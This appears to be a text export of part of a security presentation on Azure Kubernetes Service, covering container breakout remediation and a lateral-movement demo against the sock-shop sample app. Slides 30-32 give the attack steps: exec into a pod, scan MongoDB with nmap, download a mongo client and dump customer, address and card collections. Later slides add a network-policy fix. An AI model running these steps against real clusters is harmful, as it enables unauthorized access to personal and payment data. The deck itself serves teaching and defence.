
Container breakout AKS remediation 1
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-pod-security-policies

Slide 28

Container breakout AKS remediation 2
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-pod-security-policies

Slide 29
Lateral movement demo AKS

Slide 30
Lateral movement AKS commands – set stage
Display projects:
kubectl get namespace
Lookup service ip from server (look for user-db ip) :
kubectl get service -n sock-shop
Show container used:
cat network-utils.yaml
Start container and enter it:
kubectl apply -f network-utils.yaml
kubectl exec -it network-utils -- /bin/bash

Slide 31

Movement AKS 1 – set stage

Slide 32
Lateral movement commands AKS
Check availability from within container (in other project) <- TODO: not feasible with -Pn?!
nmap -p27017 --script mongodb-databases 172.30.2.17 -Pn
Download mongo binary, connect to db in container:
curl fastdl.mongodb.org/linux/mongodb-linux-x86_64-4.0.10.tgz -O
tar -xvf mongodb-linux-x86_64-4.0.10.tgz
./mongodb-linux-x86_64-4.0.10/bin/mongo 172.30.2.17
Search for interesting data:
show dbs
use users
show collections
db.customers.find()
db.addresses.find()
db.cards.find()

Slide 33

Movement AKS 2

Slide 34

Movement AKS 3

Slide 35
Movement AKS text

Slide 36
Movement AKS remediation CMDs
Mitigation needs CLUSTER REBUILD (needs advanced network config):
https://docs.microsoft.com/en-us/azure/aks/configure-azure-cni#configure-networking---portal
Create & apply netpol:
cat sock-shop-ingress-netpol.yaml
kubectl apply -f sock-shop-ingress-netpol.yaml -n sock-shop
kubectl describe netpol -n sock-shop
Try again:
kubectl get service -n sock-shop
kubectl exec -it network-utils -- /bin/sh
./mongodb-linux-x86_64-4.0.10/bin/mongo 10.0.81.32
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-network-policies
Source netpol: https://github.com/ahmetb/kubernetes-network-policy-recipes/blob/master/04-deny-traffic-from-other-namespaces.md

Slide 37

Movement AKS remediation 1

Slide 38

Movement AKS remediation 2

Slide 39
Other screenshots

Slide 40
